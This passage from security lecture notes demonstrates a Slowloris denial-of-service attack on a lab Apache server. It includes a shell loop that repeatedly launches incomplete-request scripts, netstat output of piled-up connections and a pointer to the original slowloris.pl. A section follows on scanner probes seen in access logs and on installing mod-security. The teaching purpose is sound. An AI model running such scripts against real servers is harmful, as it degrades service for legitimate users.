where the last argument, '1', sets the value of the variable run only once to 1 and that causes the script to send onlymalformed request to the server. If you execute the script TestHTTPServerWithNoCRLF.py as shown above and, shortly thereafter, start up the script CheckNetstat.sh on the server side, you will notice two things: (1) The server does not suspect that anything is awry with the GET request even though the request does not end in the mandatory CRLF. This is understandable behavior by the server — because a client is allowed to interpose a large number of HTTP headers after the mandatory Host header and before the mandatory CRLF termination. The server is allowed to assume that non-receipt of the CRLF might be caused by network delays associated with the reception of the other headers. And  $(2)$  Running the CheckNetstat.sh on the server side will indicate that the server requires a longer timeout to close the TCP connection with the client. Note that when we run the above script with run only once set to 1, we put the client to sleep for 200 seconds in line (V) in order to figure out how long the server would take to shut the TCP circuit. Without this line, when the client process terminates, it will send a termination signal to the corresponding server process and that would cause TCP circuit to be closed.

 We can now create a semblance of a Slowloris attack on the server by invoking the above script repeatedly through the shell script shown below:

<sup>#!/</sup>bin/sh

<sup>##</sup> RepeatedAttack.sh```
count=1
while true
do
    job="TestHTTPServerWithNoCRLF.py 10.0.0.8 /"
    eval ${job} &
    count='expr $count + 1'
    echo "starting a new process at iteration: " $count
    sleep 15
done
```
 After you have fired up the above script on the client side  $(10.0.0.3$  in my example), run the script CheckNetstat.sh to see the TCP circuits that are being constantly created

```
current time : 1460932375<br>tcp6 1 0 ::1:58552 ::1:631 CLOSE_WAIT tcp6 1 0 ::1:58788 ::1:631 CLOSE_WAIT tcp6 0 0 10.0.0.8:80 10.0.0.3:44430 ESTABLISHED<br>tcp socket is still open for seconds: 2
tcp6 1 0 ::1:58552 ::1:631 CLOSE_WAIT tcp6 1 0 ::1:58788 ::1:631 CLOSE_WAIT tcp6 0 0 10.0.0.8:80 10.0.0.3:44430 ESTABLISHED
tcp socket is still open for seconds: 3
tcp6 1 0 ::1:58552 ::1:631 CLOSE_WAIT tcp6 1 0 ::1:58788 ::1:631 CLOSE_WAIT tcp6 0 0 10.0.0.8:80 10.0.0.3:44430 ESTABLISHED
tcp socket is still open for seconds: 4
...
...
...
tcp6 0 0 10.0.0.8:80 10.0.0.3:46294 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46296 ESTABLISHED tcp6 0 0 10.0.0.3:46296 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.8:80 10.0.0.3:46296 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3
tcp6 0 0 10.0.0.8:80 10.0.0.3:46292 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46268 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46314 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46304 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:
...
...
...
```
- Note that the last block of output shown above for a single time instance — 511 seconds after the start of the attack scripts.
- As you can see, by sending incomplete requests to the server, the client side is able to get the server to keep open an ever increasing number of TCP connections. Even with as many TCP connections as are shown open in the last entry in the output shown above, the Apache is not yet down and out.[mpm\_prefork:error] ..... server reached MaxRequestWorkers setting, consider raising the MaxRequestWorders setting

- Even though the scripts shown in this section have not completely jammed the server (in the sense that the server would still have the capacity to respond to legitimate requests), they do demonstrate how a client can silently bog it down and reduce its performance to legitimate requests. To really shut down a server with the Slowloris attack, you're better off experimenting with the Perl script slowloris.pl developed by the creators of this attack. The URL to that script was presented earlier in this section.
- Finally, after you have had your fill of playing with the scripts in this section, you would want to kill all the processes created by the script RepeatedAttack.sh. This you can by executing the following shell script on the client side:

```
#!/bin/sh
```

```
## TerminateLoris.sh
mainpid='ps ax | grep -e RepeatedAttack | grep -v grep | awk '{print $1}''
kill -9 $mainpid
while true
do
    mypid='ps ax | grep -e TestHTTPServer | grep -v grep | awk '{print $1}''
    if [ "$mypid" ] ;then
        echo "TestHTTPServer process found: " $mypid
        kill -9 $mypid
``````
else
        exit 0
    fi
done
```
- It goes without saying that you will have to change the IP addresses in the script if you want to experiment with them in your own computer network.
- So far we have focused exclusively on attacking a web server by sending it incomplete GET requests. Another HTTP request method that can also be used for mounting similar attacks on web servers is the **POST** request. HTTP **POST** requests are used to upload web form data back to the server. By making the server wait until all content as dictated by the Content-Length header arrives, or until the ending CRLF arrives. This version of the Slowloris attack is known as the SlowPOST attack.Back to [TOC](#page-1-0)

### 27.8 PROTECTING YOUR WEB SERVER WITH mod-security

- Let's say that you have just installed your web server and begun hosting a set of web pages, some of them generated dynamically. Let's also assume that you have MySQL as the backend database server for the content you want to serve out dynamically.
- Assuming also that you are using apache2 as the web server in a standard install on a Ubuntu platform, your access log entries are likely to be in the file /var/log/apache2/access.log. Shown below is what you are likely to see if you examine your access.log a couple of days after you get the web server going.

```
84.22.27.50 - - [21/Aug/2009:09:30:58] "GET /admin/phpmyadmin/main.php HTTP/1.0" 404 342 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:30:58] "GET /admin/phpMyAdmin/main.php HTTP/1.0" 404 342 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:30:59] "GET /admin/sysadmin/main.php HTTP/1.0" 404 340 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:30:59] "GET /admin/sqladmin/main.php HTTP/1.0" 404 340 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:30:59] "GET /admin/db/main.php HTTP/1.0" 404 334 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:00] "GET /admin/web/main.php HTTP/1.0" 404 335 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:03] "GET /admin/pMA/main.php HTTP/1.0" 404 335 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:04] "GET /admin/main.php HTTP/1.0" 404 331 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:04] "GET /admin/mysql/main.php HTTP/1.0" 404 337 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:04] "GET /admin/myadmin/main.php HTTP/1.0" 404 339 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:05] "GET /admin/webadmin/main.php HTTP/1.0" 404 340 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:05] "GET /admin/sqlweb/main.php HTTP/1.0" 404 338 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:05] "GET /admin/websql/main.php HTTP/1.0" 404 338 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:06] "GET /admin/webdb/main.php HTTP/1.0" 404 337 "-" "-"
```| $84.22.27.50 - [21/\text{Aug}/2009:09:31:06]$ | "GET /admin/mysqladmin/main.php HTTP/1.0" 404 342 "-" "-"                                        |
|-----------------------------------------------|--------------------------------------------------------------------------------------------------|
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:06]$ | "GET /admin/mysql-admin/main.php HTTP/1.0" 404 343 "-" "-"                                       |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:07]$ | "GET /admin/phpmyadmin2/main.php HTTP/1.0" 404 343 "-" "-"                                       |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:07]$ | "GET /admin/php-my-admin/main.php HTTP/1.0" 404 344 "-" "-"                                      |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:07]$ | "GET /admin/phpMyAdmin-2.2.3/main.php HTTP/1.0" 404 348 "-"                                      |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:08]$ | "GET /admin/phpMyAdmin-2.2.6/main.php HTTP/1.0" 404 348 "-"                                      |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:08]$ | "GET /admin/phpMyAdmin-2.5.1/main.php HTTP/1.0" 404 348 "-"                                      |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:08]$ | "GET /admin/phpMyAdmin-2.5.4/main.php HTTP/1.0" 404 348 "-"                                      |
| 84.22.27.50 - - $[21/Aug/2009:09:31:09]$      | "GET /admin/phpMyAdmin-2.5.6/main.php HTTP/1.0" 404 348 "-"                                      |
| $84.22.27.50 - [21/Aug/2009:09:31:09]$        |                                                                                                  |
|                                               | "GET /admin/phpMyAdmin-2.6.0/main.php HTTP/1.0" 404 348 "-"                                      |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:09]$ | "GET /admin/phpMyAdmin-2.6.0-pl1/main.php HTTP/1.0" 404 352                                      |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:10]$ | "GET /admin/phpMyAdmin-2.6.2-rc1/main.php HTTP/1.0" 404 352                                      |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:10]$ | "GET /admin/phpMyAdmin-2.6.3/main.php HTTP/1.0" 404 348 "-"                                      |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:10]$ | "GET /admin/phpMyAdmin-2.6.3-pl1/main.php HTTP/1.0" 404 352                                      |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:11]$ | "GET /admin/phpMyAdmin-2.6.3-rc1/main.php HTTP/1.0" 404 352                                      |
| 84.22.27.50 - - [21/Aug/2009:09:31:11]        | "GET /admin/padmin/main.php HTTP/1.0" 404 338 "-" "-"                                            |
| $84.22.27.50 - [21/Aug/2009:09:31:11]$        | "GET /admin/datenbank/main.php HTTP/1.0" 404 341 "-" "-"                                         |
| 84.22.27.50 - - [21/Aug/2009:09:31:12]        | "GET /admin/database/main.php HTTP/1.0" 404 340 "-" "-"                                          |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:12]$ | "GET /phpmyadmin/main.php HTTP/1.0" 404 336 "-" "-"                                              |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:12]$ | "GET /phpMyAdmin/main.php HTTP/1.0" 404 336 "-" "-"                                              |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:13]$ | "GET /db/main.php HTTP/1.0" 404 328 "-" "-"                                                      |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:13]$ | "GET /web/main.php HTTP/1.0" 404 329 "-" "-"                                                     |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:13]$ | "GET / PMA/main.php HTTP/1.0" 404 329 "-" "-"                                                    |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:14]$ | "GET /admin/main.php HTTP/1.0" 404 331 "-" "-"                                                   |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:14]$ | "GET /mysql/main.php HTTP/1.0" 404 331 "-" "-"                                                   |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:14]$ | "GET /myadmin/main.php HTTP/1.0" 404 333 "-" "-"                                                 |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:15]$ | "GET /webadmin/main.php HTTP/1.0" 404 334 "-" "-"                                                |
| $84.22.27.50 - [21/Aug/2009:09:31:15]$        | "GET /sqlweb/main.php HTTP/1.0" 404 332 "-" "-"                                                  |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:15]$ | "GET /websql/main.php HTTP/1.0" 404 332 "-" "-"                                                  |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:16]$ | "GET /webdb/main.php HTTP/1.0" 404 331 "-" "-"                                                   |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:16]$ | "GET /mysqladmin/main.php HTTP/1.0" 404 336 "-" "-"                                              |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:16]$ | "GET /mysql-admin/main.php HTTP/1.0" 404 337 "-" "-"                                             |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:17]$ | "GET /phpmyadmin2/main.php HTTP/1.0" 404 337 "-" "-"                                             |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:17]$ | "GET /php-my-admin/main.php HTTP/1.0" 404 338 "-" "-"                                            |
| $84.22.27.50 - [21/Aug/2009:09:31:17]$        | "GET /phpMyAdmin-2.2.3/main.php HTTP/1.0" 404 342 "-" "-"                                        |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:18]$ | "GET /phpMyAdmin-2.2.6/main.php HTTP/1.0" 404 342 "-" "-"                                        |
|                                               | 84.22.27.50 - - [21/Aug/2009:09:31:18] "GET /phpMyAdmin-2.5.1/main.php HTTP/1.0" 404 342 "-" "-" |
|                                               | 84.22.27.50 - - [21/Aug/2009:09:31:18] "GET /phpMyAdmin-2.5.4/main.php HTTP/1.0" 404 342 "-" "-" |
|                                               | 84.22.27.50 - - [21/Aug/2009:09:31:19] "GET /phpMyAdmin-2.5.6/main.php HTTP/1.0" 404 342 "-" "-" |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:19]$ | "GET /phpMyAdmin-2.6.0/main.php HTTP/1.0" 404 342 "-" "-"                                        |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:19]$ | "GET /phpMyAdmin-2.6.0-pl1/main.php HTTP/1.0" 404 346 "-" "                                      |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:20]$ | "GET /phpMyAdmin-2.6.2-rc1/main.php HTTP/1.0" 404 346 "-" "                                      |
| $84.22.27.50 - [21/Aug/2009:09:31:20]$        | "GET /phpMyAdmin-2.6.3/main.php HTTP/1.0" 404 342 "-" "-"                                        |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:20]$ | "GET /phpMyAdmin-2.6.3-pl1/main.php HTTP/1.0" 404 346 "-" "                                      |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:21]$ | "GET /phpMyAdmin-2.6.3-rc1/main.php HTTP/1.0" 404 346 "-" "                                      |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:21]$ | "GET /padmin/main.php HTTP/1.0" 404 332 "-" "-"                                                  |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:21]$ | "GET /datenbank/main.php HTTP/1.0" 404 335 "-" "-"                                               |
|                                               | 84.22.27.50 - - [21/Aug/2009:09:31:22] "GET /database/main.php HTTP/1.0" 404 334 "-" "           |
|                                               |                                                                                                  |
|                                               |                                                                                                  |
|                                               |                                                                                                  |
| .                                             |                                                                                                  |- As you can see, someone at the IP address 84.22.27.50 is trying very hard to break into your web server. This IP address is assigned to an outfit named botevgrad.com in Sofia, Bulgaria. Presumably, this intruder believes that there are vulnerabilities in one or more of the webserver administration scripts that have pathnames/filenames like /phpmyadmin/main.php, /phpMyAdmin/main.php, /PMA/main.php, /mysql/main.php,  $etc.$
- Since you can see the same sort of attacks on a freshly installed web server on a machine with a DHCP assigned IP address, you would be right in concluding that the attackers are simply scanning IP address blocks, looking to see if port 80 is open with an HTTPD server running at it for any of the IP addresses scanned, and then going to town attacking that web server with all known exploits. The important thing to realize here is that these HTTP requests coming to your web server do not mention the symbolic hostname of the machine on which the web server is running, but directly its IP address. So one simple way to insulate your web server from such relentless port-scan driven attacks would be to not honor requests that do not mention the symbolic hostname of your machine. [You are probably wondering how a web server can find out whether a browser has requested a document with a URL based on numerical IP address as opposed to a symbolic hostname. Yes, it is true that all internet communications are based on numerical IP addresses. Nonetheless, the HTTP protocols that govern how a client may make an http request to a web server dictate that the complete URL used by a client be sent over to the server as a separate string that under the HTTP 1.1 protocol is the value of the Host field for aGET request. Of the 46 different fields that are defined by the HTTP 1.1 protocol, only the Host is mandatory. You could, of course, ask why a web server would want to see its own hostname or its own IP address in the request it receives from a distant client. The reason for that has to do with the fact that HTTP 1.1 allows for multiple URLs to be mapped to the same numerical IP address. So before a web server can honor a request, it must figure out as to which symbolic hostname the client used in the request.]

- When a client tries to reach your web server using in the URL the numerical IP address for the server, that is evidently grounds for suspicion. [Note, however, that there can be legitimate reasons for using numerical IP addresses in URLs. For example, one is not likely to use symbolic hostnames in a small-business intranet. So if a web server was provided in the intranet because that makes it more convenient to dole out documents, the client to server requests could all be based on numerical IP addresses.] Other grounds for suspicions would be a client trying to seek out various server-side administrative scripts that may be vulnerable to different types of buffer overflow and injection exploits.
- If you are running an Apache web server, perhaps the easiest way to make it secure against many commonly known exploits is by installing the mod-security module in the server. Once you have installed it and gotten it up and running, it will protect your web server against all kinds of accesses that are perceived as coming from attackers. With its off-the-shelfinstallation, the mod-security module will not allow for accessing your web sever with a numerical IP address in the URL. But that is only one of a very large number of restrictions mod-security module can place on incoming traffic.

- It takes almost no work to install mod-security. Just go to your Synaptic Package Manager and search for packages with a string like "apache mod-security". It will automatically take you to the right package.
- Now go through the following steps as root:

– Execute

cd /etc/apache2/conf.d touch modsecurity2.conf

This will create an empty config file in the /etc/apache2/conf.d/ directory. This file is generally used for access control and filtering rules to deny access to your web server should an incoming request look suspicious. In our case, we will place just an Include directive in this file and have that directive pull in a rule set that comes with the mod-security package.– Next place the following Apache directive in the empty file you just created:

> <ifmodule mod\_security2.c> # If you want to disable mod-security, uncomment the # next directive and comment out the Include directive. # Do the opposite to enable mod-security. #SecRuleEngine Off Include conf.d/modsecurity/\*.conf </ifmodule>

– The Include directive shown above assumes the existence of a subdirectory modsecurity in the /etc/apache2/conf.d/ directory. So let's now go ahead and create this directory:

> cd /etc/apache2/conf.d mkdir modsecurity

– Our next job is to bring over some rule files over into the directory we just created. One of the packages you installed with the Synaptic Package Manager places a Core Rule Set (CRS) in the directory

/usr/share/doc/libapache-mod-security/examples/rules/. We will simply copy over these rule files into the modsecurity directory we just created:

cp /usr/share/doc/libapache-mod-security/examples/rules/\*.conf /etc/apache2/conf.d/modsecurity/The Core Rule Set should protect your web server against exploits commonly attempted on web servers.

 $-$  Our next step is to create a place for the mod-security module to deposit its log reports. Since Ubuntu users are used to looking for log files in the /var/log/ directory, so let's do the following, again as root:

> cd /var/log/apache2 mkdir mod-security cd mod-security touch modsec\_audit.log

– Since mod-security wants to place its log data at the location /etc/apache2/logs, but since we would rather that this data be placed in the mod-security directory we just created at /var/log/apache2, let's next create the following symbolic link:

```
ln -s /var/log/apache2/mod-security/ /etc/apache2/logs
```
– All that remains to do is to enable the mod-security module by

#### a2enmod mod-security

But note that this module may already be enabled by its installation by the Synaptic Package Manager.